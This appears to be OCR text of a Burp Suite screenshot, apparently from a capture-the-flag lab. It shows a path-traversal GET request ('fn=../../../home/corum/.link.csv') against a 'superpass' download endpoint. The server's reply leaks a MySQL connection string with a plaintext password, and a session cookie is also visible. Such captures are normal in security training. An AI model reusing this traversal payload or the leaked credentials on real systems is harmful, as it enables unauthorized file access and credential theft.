 Request
Pretty Raw Hex \n
1 GET /download?fn=../../../home/corum/.link.csv HTTP/1.1
2 Host: debian.local:5555
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-GB,en;q=0.6
9 Referer: http://debian.local:5555/account/register
10 Accept-Encoding: gzip, deflate
11 Cookie: session=
.eJwlzjsOwjAMANC7ZGaIP01sLlPZsS1YW5gQd6cSF3h6n7bXkeej3V_HO29t
f0a7N1iCOtRcaopDd5ZJg1KiQ6mp98k1tw0VIpk8ICCtOovGomLMNZi1FqddU
PXFGOp3VBoydCkCQRByGcwQc9VEwx5gM_rOdkXeZx7_DbbvD6uRLxc.ZB2PYA
.YKL-6dI2BgKoEpydKIh5ERpNHGk; HttpOnly; Path=/
12 Content-Length: 21
13
14 Connection: close
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Fri, 24 Mar 2023 11:54:58 GMT
4 Connection: close
5 Content-Type: text/csv; charset=utf-8
6 Content-Length: 99
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 {
11 "SQL_URI":"mysql+pymysql://superpasstester:VUO8A2c2#3FnLq3*a9DX1U@localhost/superpasstest"
12 }
INSPECTOR